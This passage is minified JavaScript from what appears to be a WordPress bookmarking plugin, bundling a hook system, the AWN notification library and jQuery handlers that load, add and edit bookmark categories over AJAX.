lists[tag][priority].push({func:function_to_add,pri:priority})};window.CBXWPBookmarkEvents_add_filter=function(tag,function_to_add,priority){_CBXWPBookmarkEvents_add('filter',tag,function_to_add,priority)};window.CBXWPBookmarkEvents_add_action=function(tag,function_to_add,priority){_CBXWPBookmarkEvents_add('action',tag,function_to_add,priority)};window.CBXWPBookmarkEvents_do=function(type,args){var hook,lists=('action'===type)?CBXWPBOOKMARK_ACTIONS:CBXWPBOOKMARK_FILTERS;var tag=args[0];if(!(tag in lists)){return args[1]}[].shift.apply(args);for(var pri in lists[tag]){hook=lists[tag][pri];if(typeof hook!=='undefined'){for(var f in hook){var func=hook[f].func;if(typeof func==="function"){if('filter'===type){args[0]=func.apply(null,args)}else{func.apply(null,args)}}else{}}}}
if('filter'===type){return args[0]}};window.CBXWPBookmarkEvents_apply_filters=function(tag,value,varargs){return CBXWPBookmarkEvents_do('filter',arguments)};window.CBXWPBookmarkEvents_do_action=function(tag,args){CBXWPBookmarkEvents_do('action',arguments)}};



var AWN;(()=>{var t={628:(t,e,n)=>{"use strict";function o(t){return o="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(t){return typeof t}:function(t){return t&&"function"==typeof Symbol&&t.constructor===Symbol&&t!==Symbol.prototype?"symbol":typeof t},o(t)}
function r(t,e){if(!(t instanceof e))throw new TypeError("Cannot call a class as a function")}
function i(t,e){for(var n=0;n<e.length;n++){var o=e[n];o.enumerable=o.enumerable||!1,o.configurable=!0,"value" in o&&(o.writable=!0),Object.defineProperty(t,o.key,o)}}
n.d(e,{default:()=>I});var a={maxNotifications:10,animationDuration:300,position:"bottom-right",labels:{tip:"Tip",info:"Info",success:"Success",warning:"Attention",alert:"Error",async:"Loading",confirm:"Confirmation required",confirmOk:"OK",confirmCancel:"Cancel"},icons:{tip:"question-circle",info:"info-circle",success:"check-circle",warning:"exclamation-circle",alert:"exclamation-triangle",async:"cog fa-spin",confirm:"exclamation-triangle",prefix:"<i class='fa fas fa-fw fa-",suffix:"'></i>",enabled:!0},replacements:{tip:null,info:null,success:null,warning:null,alert:null,async:null,"async-block":null,modal:null,confirm:null,general:{"<script>":"","<\/script>":""}},messages:{tip:"",info:"",success:"Action has been succeeded",warning:"",alert:"Action has been failed",confirm:"This action can't be undone. Continue?",async:"Please, wait...","async-block":"Loading"},formatError:function(t){if(t.response){if(!t.response.data)return"500 API Server Error";if(t.response.data.errors)return t.response.data.errors.map((function(t){return t.detail})).join("<br>");if(t.response.statusText)return"".concat(t.response.status," ").concat(t.response.statusText,": ").concat(t.response.data)}
return t.message?t.message:t},durations:{global:5e3,success:null,info:null,tip:null,warning:null,alert:null},minDurations:{async:1e3,"async-block":1e3}},c=function(){function t(){var e=arguments.length>0&&void 0!==arguments[0]?arguments[0]:{},n=arguments.length>1&&void 0!==arguments[1]?arguments[1]:a;r(this,t),Object.assign(this,this.defaultsDeep(n,e))}
var e,n;return e=t,n=[{key:"icon",value:function(t){return this.icons.enabled?"".concat(this.icons.prefix).concat(this.icons[t]).concat(this.icons.suffix):""}},{key:"label",value:function(t){return this.labels[t]}},{key:"duration",value:function(t){var e=this.durations[t];return null===e?this.durations.global:e}},{key:"toSecs",value:function(t){return"".concat(t/1e3,"s")}},{key:"applyReplacements",value:function(t,e){if(!t)return this.messages[e]||"";for(var n=0,o=["general",e];n<o.length;n++){var r=o[n];if(this.replacements[r])for(var i in this.replacements[r])t=t.replace(i,this.replacements[r][i])}
return t}},{key:"override",value:function(e){return e?new t(e,this):this}},{key:"defaultsDeep",value:function(t,e){var n={};for(var r in t)e.hasOwnProperty(r)?n[r]="object"===o(t[r])&&null!==t[r]?this.defaultsDeep(t[r],e[r]):e[r]:n[r]=t[r];return n}}],n&&i(e.prototype,n),t}(),s="awn",u={popup:"".concat(s,"-popup"),toast:"".concat(s,"-toast"),btn:"".concat(s,"-btn"),confirm:"".concat(s,"-confirm")},l={prefix:u.toast,klass:{label:"".concat(u.toast,"-label"),content:"".concat(u.toast,"-content"),icon:"".concat(u.toast,"-icon"),progressBar:"".concat(u.toast,"-progress-bar"),progressBarPause:"".concat(u.toast,"-progress-bar-paused")},ids:{container:"".concat(u.toast,"-container")}},f={prefix:u.popup,klass:{buttons:"".concat(s,"-buttons"),button:u.btn,successBtn:"".concat(u.btn,"-success"),cancelBtn:"".concat(u.btn,"-cancel"),title:"".concat(u.popup,"-title"),body:"".concat(u.popup,"-body"),content:"".concat(u.popup,"-content"),dotAnimation:"".concat(u.popup,"-loading-dots")},ids:{wrapper:"".concat(u.popup,"-wrapper"),confirmOk:"".concat(u.confirm,"-ok"),confirmCancel:"".concat(u.confirm,"-cancel")}},p={klass:{hiding:"".concat(s,"-hiding")},lib:s};function d(t,e){for(var n=0;n<e.length;n++){var o=e[n];o.enumerable=o.enumerable||!1,o.configurable=!0,"value" in o&&(o.writable=!0),Object.defineProperty(t,o.key,o)}}
var h=function(){function t(e,n,o,r,i){!function(t,e){if(!(t instanceof e))throw new TypeError("Cannot call a class as a function")}(this,t),this.newNode=document.createElement("div"),n&&(this.newNode.id=n),o&&(this.newNode.className=o),r&&(this.newNode.style.cssText=r),this.parent=e,this.options=i}
var e,n;return e=t,n=[{key:"beforeInsert",value:function(){}},{key:"afterInsert",value:function(){}},{key:"insert",value:function(){return this.beforeInsert(),this.el=this.parent.appendChild(this.newNode),this.afterInsert(),this}},{key:"replace",value:function(t){var e=this;if(this.getElement())return this.beforeDelete().then((function(){return e.updateType(t.type),e.parent.replaceChild(t.newNode,e.el),e.el=e.getElement(t.newNode),e.afterInsert(),e}))}},{key:"beforeDelete",value:function(){var t=this,e=arguments.length>0&&void 0!==arguments[0]?arguments[0]:this.el,n=0;return this.start&&(n=this.options.minDurations[this.type]+this.start-Date.now())<0&&(n=0),new Promise((function(o){setTimeout((function(){e.classList.add(p.klass.hiding),setTimeout(o,t.options.animationDuration)}),n)}))}},{key:"delete",value:function(){var t=this,e=arguments.length>0&&void 0!==arguments[0]?arguments[0]:this.el;return this.getElement(e)?this.beforeDelete(e).then((function(){e.remove(),t.afterDelete()})):null}},{key:"afterDelete",value:function(){}},{key:"getElement",value:function(){var t=arguments.length>0&&void 0!==arguments[0]?arguments[0]:this.el;return t?document.getElementById(t.id):null}},{key:"addEvent",value:function(t,e){this.el.addEventListener(t,e)}},{key:"toggleClass",value:function(t){this.el.classList.toggle(t)}},{key:"updateType",value:function(t){this.type=t,this.duration=this.options.duration(this.type)}}],n&&d(e.prototype,n),t}();function y(t,e){for(var n=0;n<e.length;n++){var o=e[n];o.enumerable=o.enumerable||!1,o.configurable=!0,"value" in o&&(o.writable=!0),Object.defineProperty(t,o.key,o)}}
var v=function(){function t(e,n){!function(t,e){if(!(t instanceof e))throw new TypeError("Cannot call a class as a function")}(this,t),this.callback=e,this.remaining=n,this.resume()}
var e,n;return e=t,(n=[{key:"pause",value:function(){this.paused=!0,window.clearTimeout(this.timerId),this.remaining-=new Date-this.start}},{key:"resume",value:function(){var t=this;this.paused=!1,this.start=new Date,window.clearTimeout(this.timerId),this.timerId=window.setTimeout((function(){window.clearTimeout(t.timerId),t.callback()}),this.remaining)}},{key:"toggle",value:function(){this.paused?this.resume():this.pause()}}])&&y(e.prototype,n),t}();function m(t){return m="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(t){return typeof t}:function(t){return t&&"function"==typeof Symbol&&t.constructor===Symbol&&t!==Symbol.prototype?"symbol":typeof t},m(t)}
function b(t,e){for(var n=0;n<e.length;n++){var o=e[n];o.enumerable=o.enumerable||!1,o.configurable=!0,"value" in o&&(o.writable=!0),Object.defineProperty(t,o.key,o)}}
function k(t,e){return k=Object.setPrototypeOf||function(t,e){return t.__proto__=e,t},k(t,e)}
function g(t,e){if(e&&("object"===m(e)||"function"==typeof e))return e;if(void 0!==e)throw new TypeError("Derived constructors may only return object or undefined");return function(t){if(void 0===t)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return t}(t)}
function w(t){return w=Object.setPrototypeOf?Object.getPrototypeOf:function(t){return t.__proto__||Object.getPrototypeOf(t)},w(t)}
var O=function(t){!function(t,e){if("function"!=typeof e&&null!==e)throw new TypeError("Super expression must either be null or a function");t.prototype=Object.create(e&&e.prototype,{constructor:{value:t,writable:!0,configurable:!0}}),e&&k(t,e)}(a,t);var e,n,o,r,i=(o=a,r=function(){if("undefined"==typeof Reflect||!Reflect.construct)return!1;if(Reflect.construct.sham)return!1;if("function"==typeof Proxy)return!0;try{return Boolean.prototype.valueOf.call(Reflect.construct(Boolean,[],(function(){}))),!0}catch(t){return!1}}(),function(){var t,e=w(o);if(r){var n=w(this).constructor;t=Reflect.construct(e,arguments,n)}else t=e.apply(this,arguments);return g(this,t)});function a(t,e,n,o){var r;return function(t,e){if(!(t instanceof e))throw new TypeError("Cannot call a class as a function")}(this,a),(r=i.call(this,o,"".concat(l.prefix,"-").concat(Math.floor(Date.now()-100*Math.random())),"".concat(l.prefix," ").concat(l.prefix,"-").concat(e),"animation-duration: ".concat(n.toSecs(n.animationDuration),";"),n)).updateType(e),r.setInnerHtml(t),r}
return e=a,n=[{key:"setInnerHtml",value:function(t){"alert"===this.type&&t&&(t=this.options.formatError(t)),t=this.options.applyReplacements(t,this.type),this.newNode.innerHTML='<div class="awn-toast-wrapper">'.concat(this.progressBar).concat(this.label,'<div class="').concat(l.klass.content,'">').concat(t,'</div><span class="').concat(l.klass.icon,'">').concat(this.options.icon(this.type),"</span></div>")}},{key:"beforeInsert",value:function(){var t=this;if(this.parent.childElementCount>=this.options.maxNotifications){var e=Array.from(this.parent.getElementsByClassName(l.prefix));this.delete(e.find((function(e){return!t.isDeleted(e)})))}}},{key:"afterInsert",value:function(){var t=this;if("async"==this.type)return this.start=Date.now();if(this.addEvent("click",(function(){return t.delete()})),!(this.duration<=0)){this.timer=new v((function(){return t.delete()}),this.duration);for(var e=0,n=["mouseenter","mouseleave"];e<n.length;e++){var o=n[e];this.addEvent(o,(function(){t.isDeleted()||(t.toggleClass(l.klass.progressBarPause),t.timer.toggle())}))}}}},{key:"isDeleted",value:function(){var t=arguments.length>0&&void 0!==arguments[0]?arguments[0]:this.el;return t.classList.contains(p.klass.hiding)}},{key:"progressBar",get:function(){return this.duration<=0||"async"===this.type?"":"<div class='".concat(l.klass.progressBar,"' style=\"animation-duration:").concat(this.options.toSecs(this.duration),';"></div>')}},{key:"label",get:function(){return'<b class="'.concat(l.klass.label,'">').concat(this.options.label(this.type),"</b>")}}],n&&b(e.prototype,n),a}(h);function E(t){return E="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(t){return typeof t}:function(t){return t&&"function"==typeof Symbol&&t.constructor===Symbol&&t!==Symbol.prototype?"symbol":typeof t},E(t)}
function T(t,e){if(!(t instanceof e))throw new TypeError("Cannot call a class as a function")}
function _(t,e){for(var n=0;n<e.length;n++){var o=e[n];o.enumerable=o.enumerable||!1,o.configurable=!0,"value" in o&&(o.writable=!0),Object.defineProperty(t,o.key,o)}}
function C(t,e){return C=Object.setPrototypeOf||function(t,e){return t.__proto__=e,t},C(t,e)}
function D(t,e){if(e&&("object"===E(e)||"function"==typeof e))return e;if(void 0!==e)throw new TypeError("Derived constructors may only return object or undefined");return function(t){if(void 0===t)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return t}(t)}
function x(t){return x=Object.setPrototypeOf?Object.getPrototypeOf:function(t){return t.__proto__||Object.getPrototypeOf(t)},x(t)}
var P=function(t){!function(t,e){if("function"!=typeof e&&null!==e)throw new TypeError("Super expression must either be null or a function");t.prototype=Object.create(e&&e.prototype,{constructor:{value:t,writable:!0,configurable:!0}}),e&&C(t,e)}(a,t);var e,n,o,r,i=(o=a,r=function(){if("undefined"==typeof Reflect||!Reflect.construct)return!1;if(Reflect.construct.sham)return!1;if("function"==typeof Proxy)return!0;try{return Boolean.prototype.valueOf.call(Reflect.construct(Boolean,[],(function(){}))),!0}catch(t){return!1}}(),function(){var t,e=x(o);if(r){var n=x(this).constructor;t=Reflect.construct(e,arguments,n)}else t=e.apply(this,arguments);return D(this,t)});function a(t){var e,n=arguments.length>1&&void 0!==arguments[1]?arguments[1]:"modal",o=arguments.length>2?arguments[2]:void 0,r=arguments.length>3?arguments[3]:void 0,c=arguments.length>4?arguments[4]:void 0;T(this,a);var s="animation-duration: ".concat(o.toSecs(o.animationDuration),";");return(e=i.call(this,document.body,f.ids.wrapper,null,s,o))[f.ids.confirmOk]=r,e[f.ids.confirmCancel]=c,e.className="".concat(f.prefix,"-").concat(n),["confirm","async-block","modal"].includes(n)||(n="modal"),e.updateType(n),e.setInnerHtml(t),e.insert(),e}
return e=a,(n=[{key:"setInnerHtml",value:function(t){var e=this.options.applyReplacements(t,this.type);switch(this.type){case"confirm":var n=["<button class='".concat(f.klass.button," ").concat(f.klass.successBtn,"'id='").concat(f.ids.confirmOk,"'>").concat(this.options.labels.confirmOk,"</button>")];!1!==this[f.ids.confirmCancel]&&n.push("<button class='".concat(f.klass.button," ").concat(f.klass.cancelBtn,"'id='").concat(f.ids.confirmCancel,"'>").concat(this.options.labels.confirmCancel,"</button>")),e="".concat(this.options.icon(this.type),"<div class='").concat(f.klass.title,"'>").concat(this.options.label(this.type),'</div><div class="').concat(f.klass.content,'">').concat(e,"</div><div class='").concat(f.klass.buttons," ").concat(f.klass.buttons,"-").concat(n.length,"'>").concat(n.join(""),"</div>");break;case"async-block":e="".concat(e,'<div class="').concat(f.klass.dotAnimation,'"></div>')}
this.newNode.innerHTML='<div class="'.concat(f.klass.body," ").concat(this.className,'">').concat(e,"</div>")}},{key:"keyupListener",value:function(t){if("async-block"===this.type)return t.preventDefault();switch(t.code){case"Escape":t.preventDefault(),this.delete();case"Tab":if(t.preventDefault(),"confirm"!==this.type||!1===this[f.ids.confirmCancel])return!0;var e=this.okBtn;t.shiftKey?document.activeElement.id==f.ids.confirmOk&&(e=this.cancelBtn):document.activeElement.id!==f.ids.confirmCancel&&(e=this.cancelBtn),e.focus()}}},{key:"afterInsert",value:function(){var t=this;switch(this.listener=function(e){return t.keyupListener(e)},window.addEventListener("keydown",this.listener),this.type){case"async-block":this.start=Date.now();break;case"confirm":this.okBtn.focus(),this.addEvent("click",(function(e){if("BUTTON"!==e.target.nodeName)return!1;t.delete(),t[e.target.id]&&t[e.target.id]()}));break;default:document.activeElement.blur(),this.addEvent("click",(function(e){e.target.id===t.newNode.id&&t.delete()}))}}},{key:"afterDelete",value:function(){window.removeEventListener("keydown",this.listener)}},{key:"okBtn",get:function(){return document.getElementById(f.ids.confirmOk)}},{key:"cancelBtn",get:function(){return document.getElementById(f.ids.confirmCancel)}}])&&_(e.prototype,n),a}(h);function S(t){return S="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(t){return typeof t}:function(t){return t&&"function"==typeof Symbol&&t.constructor===Symbol&&t!==Symbol.prototype?"symbol":typeof t},S(t)}
function B(t,e){if(!(t instanceof e))throw new TypeError("Cannot call a class as a function")}
function j(t,e){for(var n=0;n<e.length;n++){var o=e[n];o.enumerable=o.enumerable||!1,o.configurable=!0,"value" in o&&(o.writable=!0),Object.defineProperty(t,o.key,o)}}
var I=function(){function t(){var e=arguments.length>0&&void 0!==arguments[0]?arguments[0]:{};B(this,t),this.options=new c(e)}
var e,n;return e=t,(n=[{key:"tip",value:function(t,e){return this._addToast(t,"tip",e).el}},{key:"info",value:function(t,e){return this._addToast(t,"info",e).el}},{key:"success",value:function(t,e){return this._addToast(t,"success",e).el}},{key:"warning",value:function(t,e){return this._addToast(t,"warning",e).el}},{key:"alert",value:function(t,e){return this._addToast(t,"alert",e).el}},{key:"async",value:function(t,e,n,o,r){var i=this._addToast(o,"async",r);return this._afterAsync(t,e,n,r,i)}},{key:"confirm",value:function(t,e,n,o){return this._addPopup(t,"confirm",o,e,n)}},{key:"asyncBlock",value:function(t,e,n,o,r){var i=this._addPopup(o,"async-block",r);return this._afterAsync(t,e,n,r,i)}},{key:"modal",value:function(t,e,n){return this._addPopup(t,e,n)}},{key:"closeToasts",value:function(){for(var t=this.container;t.firstChild;)t.removeChild(t.firstChild)}},{key:"_addPopup",value:function(t,e,n,o,r){return new P(t,e,this.options.override(n),o,r)}},{key:"_addToast",value:function(t,e,n,o){n=this.options.override(n);var r=new O(t,e,n,this.container);return o?o instanceof P?o.delete().then((function(){return r.insert()})):o.replace(r):r.insert()}},{key:"_afterAsync",value:function(t,e,n,o,r){return t.then(this._responseHandler(e,"success",o,r),this._responseHandler(n,"alert",o,r))}},{key:"_responseHandler",value:function(t,e,n,o){var r=this;return function(i){switch(S(t)){case"undefined":case"string":var a="alert"===e?t||i:t;r._addToast(a,e,n,o);break;default:o.delete().then((function(){t&&t(i)}))}}}},{key:"_createContainer",value:function(){return new h(document.body,l.ids.container,"awn-".concat(this.options.position)).insert().el}},{key:"container",get:function(){return document.getElementById(l.ids.container)||this._createContainer()}}])&&j(e.prototype,n),t}()},612:(t,e,n)=>{t.exports=n(628).default}},e={};function n(o){var r=e[o];if(void 0!==r)return r.exports;var i=e[o]={exports:{}};return t[o](i,i.exports,n),i.exports}
n.d=(t,e)=>{for(var o in e)n.o(e,o)&&!n.o(t,o)&&Object.defineProperty(t,o,{enumerable:!0,get:e[o]})},n.o=(t,e)=>Object.prototype.hasOwnProperty.call(t,e);var o=n(612);AWN=o})();



(function($){'use strict';function cbxwpbookmark_copyStringToClipboard(str){var el=document.createElement('textarea');el.value=str;el.setAttribute('readonly','');el.style={position:'absolute',left:'-9999px'};document.body.appendChild(el);el.select();document.execCommand('copy');document.body.removeChild(el)}
function cbxwpbookmark_stripslashes(str){return(str+'').replace(/\\(.?)/g,function(s,n1){switch(n1){case '\\':return'\\';case '0':return'\u0000';case '':return'';default:return n1}})}
$(document).ready(function(){var ajaxurl=cbxwpbookmark.ajaxurl;var awn_options={labels:{tip:cbxwpbookmark.awn_options.tip,info:cbxwpbookmark.awn_options.info,success:cbxwpbookmark.awn_options.success,warning:cbxwpbookmark.awn_options.warning,alert:cbxwpbookmark.awn_options.alert,async:cbxwpbookmark.awn_options.async,confirm:cbxwpbookmark.awn_options.confirm,confirmOk:cbxwpbookmark.awn_options.confirmOk,confirmCancel:cbxwpbookmark.awn_options.confirmCancel}};$(document.body).on('click','.cbxwpbkmarktrig',function(event){event.stopPropagation();event.preventDefault();var $bookmark_btn=$(this);var $logged_in=Number($bookmark_btn.data('loggedin'));if($logged_in===0){CBXWPBookmarkEvents_do_action('cbxwpbookmark_trigger_gust',$bookmark_btn,$bookmark_panel);var $bookmark_guest_panel=$bookmark_btn.next('.cbxwpbkmarkguestwrap');$($bookmark_guest_panel).toggle('fast',function(){});return}
var $bookmark_panel=$bookmark_btn.next('.cbxwpbkmarklistwrap');CBXWPBookmarkEvents_do_action('cbxwpbookmark_trigger_user',$bookmark_btn,$bookmark_panel);var $object_id=$bookmark_btn.data('object_id');var $object_type=$bookmark_btn.data('type');if(cbxwpbookmark.bookmark_mode!=='no_cat'){CBXWPBookmarkEvents_do_action('cbxwpbookmark_trigger_cats_pre',$bookmark_btn,$bookmark_panel);var $cat_add_form=$bookmark_panel.find('.cbxwpbkmark_cat_add_form');var $cat_edit_form=$bookmark_panel.find('.cbxwpbkmark_cat_edit_form');var $cat_book_list=$bookmark_panel.find('.cbxwpbkmark_cat_book_list');var $cat_edit_list=$bookmark_panel.find('.cbxwpbkmark_cat_edit_list');var $toolbar=$bookmark_panel.find('.cbxwpbkmark-toolbar');$bookmark_panel.find('.cbxlbjs-searchbar').val('');$bookmark_panel.find('.cbxwpbkmark-field-cat').val('').removeClass('error');$bookmark_panel.find('.cbxwpbkmark-form-note').hide().text('').removeClass('cbxwpbkmark-form-note-success');$cat_add_form.hide();$cat_edit_form.hide();$cat_edit_list.hide();$toolbar.find('.cbxwpbkmark-toolbar-listcat').addClass('cbxwpbkmark-hide');$cat_book_list.show();$toolbar.find('.cbxwpbkmark-toolbar-newcat').removeClass('cbxwpbkmark-hide');$bookmark_btn.find('.cbxwpbkmarktrig_label').text(cbxwpbookmark.add_to_head_default);$($bookmark_panel).toggle('fast',function(){if(Number(cbxwpbookmark.user_can_create_cat)===0){$cat_add_form.remove();$toolbar.find('.cbxwpbkmark-toolbar-newcat').remove()}
$bookmark_panel.find('.cbxwpbkmarkloading').show();var data={'action':'cbx_find_category','security':cbxwpbookmark.nonce,'object_id':$object_id,'object_type':$object_type};$.post(ajaxurl,data,function(response){response=$.parseJSON(response);if(response&&response.code===1){$bookmark_panel.find('.cbxwpbkmarkloading').hide();var cats=$.parseJSON(response.cats);var $bookmark_count=Number(response.bookmark_count);var $bookmark_byuser=Number(response.bookmark_byuser);if($bookmark_byuser>0){$bookmark_btn.addClass('cbxwpbkmarktrig-marked')}else{$bookmark_btn.removeClass('cbxwpbkmarktrig-marked')}
$bookmark_btn.find('.cbxwpbkmarktrig-count').html($bookmark_count);var $cat_options_add='';var $cat_options_edit='';cbxwpbookmark.user_current_cat_count=cats.length;cbxwpbookmark.user_current_cats=cats;$.each(cats,function(key,val){$cat_options_add+='<li class="cbxlbjs-item" data-privacy="'+cats[key].privacy+'" data-incat="'+cats[key].incat+'"  data-value="'+cats[key].id+'"><span title="'+cbxwpbookmark_stripslashes(cats[key].cat_name)+'" class="cbxlbjs-item-name">'+cbxwpbookmark_stripslashes(cats[key].cat_name)+'</span></li>';$cat_options_edit+='<li class="cbxlbjs-item" data-privacy="'+cats[key].privacy+'" data-incat="'+cats[key].incat+'"  data-value="'+cats[key].id+'"><span title="'+cbxwpbookmark_stripslashes(cats[key].cat_name)+'" class="cbxlbjs-item-name">'+cbxwpbookmark_stripslashes(cats[key].cat_name)+'</span></li>'});$cat_book_list.find('.cbxwpbkmarklist').html($cat_options_add);$cat_edit_list.find('.cbxwpbkmarklist').html($cat_options_edit);if((cbxwpbookmark.max_cat_limit>0)&&(cbxwpbookmark.user_current_cat_count>=cbxwpbookmark.max_cat_limit)){$bookmark_panel.find('.cbxwpbkmark-toolbar-newcat').addClass('cbxwpbkmark-hide')}
CBXWPBookmarkEvents_do_action('cbxwpbookmark_trigger_cats_loaded',$bookmark_btn,$bookmark_panel,cats)}else{$bookmark_panel.find('.cbxwpbkmarkloading').hide();$cat_book_list.show();$bookmark_panel.find('.cbxwpbkmarklist').hide();if($bookmark_panel.find('.cbxwpbkmark-lbjs').find('.cbxwpbkmarklist-nocatfound').length===0){if(cbxwpbookmark.bookmark_mode==='user_cat'){$bookmark_panel.find('.cbxwpbkmark-lbjs').append('<p class="cbxwpbkmarklist-nocatfound"><span data-clicked="0" class="cbxwpbkmarklist-nocatfoundtrig">'+response.msg+'</span></p>')}else if(cbxwpbookmark.bookmark_mode==='global_cat'){$bookmark_panel.find('.cbxwpbkmark-lbjs').append('<p class="cbxwpbkmarklist-nocatfound">'+response.msg+'</p>')}}}})})}else{CBXWPBookmarkEvents_do_action('cbxwpbookmark_trigger_nocats_pre',$bookmark_btn,$bookmark_panel);var $busy=Number($bookmark_btn.data('busy'));if($busy===1)return;$bookmark_btn.data('busy',1);$bookmark_btn.addClass('running');var $bookmark_label=$bookmark_btn.data('bookmark-label');var $bookmarked_label=$bookmark_btn.data('bookmarked-label');var $show_count=Number($bookmark_btn.data('show-count'));var $display_label=Number($bookmark_btn.data('display-label'));CBXWPBookmarkEvents_do_action('cbxwpbookmark_trigger_nocats_bk_click',$bookmark_btn,$bookmark_panel,$object_id,$object_type,0);var bookmarkData={'action':'cbx_add_bookmark','security':cbxwpbookmark.nonce,'cat_id':0,'object_id':$object_id,'object_type':$object_type};$.post(ajaxurl,bookmarkData,function(response){response=$.parseJSON(response);var $bookmark_count=Number(response.bookmark_count);var $bookmark_byuser=Number(response.bookmark_byuser);$bookmark_btn.data('busy',0);$bookmark_btn.removeClass('running');var $show_count_html='';if($show_count){$show_count_html='(<i class="cbxwpbkmarktrig-count">'+$bookmark_count+'</i>)'}
var $bookmark_label_html='';var $display_label_style='';if($display_label===0){$display_label_style=' style="display:none;" '}
if($bookmark_byuser>0){$bookmark_label_html='<span class="cbxwpbkmarktrig-icon"></span><span class="ld ld-ring ld-spin"></span><span '+$display_label_style+' class="cbxwpbkmarktrig-label">'+$bookmarked_label+$show_count_html+'</span>';$bookmark_btn.addClass('cbxwpbkmarktrig-marked');$bookmark_btn.html($bookmark_label_html)}else{$bookmark_label_html='<span class="cbxwpbkmarktrig-icon"></span><span class="ld ld-ring ld-spin"></span><span '+$display_label_style+' class="cbxwpbkmarktrig-label">'+$bookmark_label+$show_count_html+'</span>';$bookmark_btn.removeClass('cbxwpbkmarktrig-marked');$bookmark_btn.html($bookmark_label_html)}
CBXWPBookmarkEvents_do_action('cbxwpbookmark_trigger_nocats_bk_response',response,$bookmark_btn,$bookmark_panel,$object_id,$object_type,0);if(response.alert_msg){new AWN(awn_options).warning(response.alert_msg)}})}});$(document.body).on('click','.cbxwpbkmark-toolbar-newcat',function(event){event.preventDefault();var $this=$(this);var $bookmark_panel=$this.closest('.cbxwpbkmarklistwrap');var $cat_add_form=$bookmark_panel.find('.cbxwpbkmark_cat_add_form');var $cat_book_list=$bookmark_panel.find('.cbxwpbkmark_cat_book_list');var $cat_edit_form=$bookmark_panel.find('.cbxwpbkmark_cat_edit_form');var $cat_edit_list=$bookmark_panel.find('.cbxwpbkmark_cat_edit_list');var $toolbar=$bookmark_panel.find('.cbxwpbkmark-toolbar');if((cbxwpbookmark.max_cat_limit>0)&&(cbxwpbookmark.user_current_cat_count>=cbxwpbookmark.max_cat_limit)){$this.addClass('cbxwpbkmark-hide');alert(cbxwpbookmark.max_cat_limit_error);return}else{$toolbar.find('.cbxwpbkmark-toolbar-listcat').removeClass('cbxwpbkmark-hide');$this.addClass('cbxwpbkmark-hide');$cat_book_list.hide();$cat_edit_list.hide();$cat_add_form.show();$cat_edit_form.hide();$cat_add_form.find('.cbxwpbkmark-form-note').val('').hide();$cat_add_form.find('.cbxwpbkmark-field-cat').val('');$cat_add_form.find('.cbxwpbkmark-field-catid').val('0');$cat_add_form.find('.cbxwpbkmark-field-privacy').val(cbxwpbookmark.category_default_status);$cat_add_form.find('.cbxwpbkmark-field-cat').focus();$bookmark_panel.find('.cbxwpbkmarktrig_label').text(cbxwpbookmark.add_to_head_cat_create)}});$(document.body).on('click','.cbxwpbkmark-toolbar-editcat',function(event){event.preventDefault();var $this=$(this);var $object_id=$this.data('object_id');var $object_type=$this.data('type');var $bookmark_panel=$this.closest('.cbxwpbkmarklistwrap');var $cat_add_form=$bookmark_panel.find('.cbxwpbkmark_cat_add_form');var $cat_book_list=$bookmark_panel.find('.cbxwpbkmark_cat_book_list');var $cat_edit_form=$bookmark_panel.find('.cbxwpbkmark_cat_edit_form');var $cat_edit_list=$bookmark_panel.find('.cbxwpbkmark_cat_edit_list');var $toolbar=$bookmark_panel.find('.cbxwpbkmark-toolbar');$cat_add_form.hide();$cat_edit_form.hide();$cat_book_list.hide();$cat_edit_list.show();$toolbar.find('.cbxwpbkmark-toolbar-newcat').addClass('cbxwpbkmark-hide');$toolbar.find('.cbxwpbkmark-toolbar-listcat').removeClass('cbxwpbkmark-hide');$cat_edit_list.find('.cbxlbjs-searchbar').val('');$bookmark_panel.find('.cbxwpbkmarkloading').show();var data={'action':'cbx_find_category','security':cbxwpbookmark.nonce,'object_id':$object_id,'object_type':$object_type,};$.post(ajaxurl,data,function(response){response=$.parseJSON(response);if(response&&response.code===1){$bookmark_panel.find('.cbxwpbkmarkloading').hide();var cats=$.parseJSON(response.cats);var $cat_options_add='';var $cat_options_edit='';cbxwpbookmark.user_current_cat_count=cats.length;cbxwpbookmark.user_current_cats=cats;$.each(cats,function(key,val){$cat_options_add+='<li class="cbxlbjs-item" data-catname="'+cbxwpbookmark_stripslashes(cats[key].cat_name)+'" data-privacy="'+cats[key].privacy+'" data-incat="'+cats[key].incat+'"  data-value="'+cats[key].id+'"><span title="'+cbxwpbookmark_stripslashes(cats[key].cat_name)+'" class="cbxlbjs-item-name">'+cbxwpbookmark_stripslashes(cats[key].cat_name)+'</span></li>';$cat_options_edit+='<li class="cbxlbjs-item" data-catname="'+cbxwpbookmark_stripslashes(cats[key].cat_name)+'" data-privacy="'+cats[key].privacy+'" data-incat="'+cats[key].incat+'"  data-value="'+cats[key].id+'"><span title="'+cbxwpbookmark_stripslashes(cats[key].cat_name)+'" class="cbxlbjs-item-name">'+cbxwpbookmark_stripslashes(cats[key].cat_name)+'</span></li>'});$cat_book_list.find('.cbxwpbkmarklist').html($cat_options_add);$cat_edit_list.find('.cbxwpbkmarklist').html($cat_options_edit);$bookmark_panel.find('.cbxwpbkmarktrig_label').text(cbxwpbookmark.add_to_head_cat_list)}else{$bookmark_panel.find('.cbxwpbkmarkloading').hide();$cat_edit_list.find('.cbxwpbkmarklist').hide();if($cat_edit_list.find('.cbxwpbkmarklist-nocatfound').length===0){if(cbxwpbookmark.bookmark_mode==='user_cat'){$cat_edit_list.find('.cbxwpbkmark-lbjs').append('<p class="cbxwpbkmarklist-nocatfound"><span data-clicked="0" class="cbxwpbkmarklist-nocatfoundtrig">'+response.msg+'</span></p>')}else if(cbxwpbookmark.bookmark_mode==='global_cat'){$cat_edit_list.find('.cbxwpbkmark-lbjs').append('<p class="cbxwpbkmarklist-nocatfound">'+response.msg+'</p>')}}}})});$(document.body).on('click','.cbxwpbkmark-toolbar-listcat',function(event){event.preventDefault();var $this=$(this);var $object_id=$this.data('object_id');var $object_type=$this.data('type');var $bookmark_panel=$this.closest('.cbxwpbkmarklistwrap');var $cat_add_form=$bookmark_panel.find('.cbxwpbkmark_cat_add_form');var $cat_book_list=$bookmark_panel.find('.cbxwpbkmark_cat_book_list');var $cat_edit_form=$bookmark_panel.find('.cbxwpbkmark_cat_edit_form');var 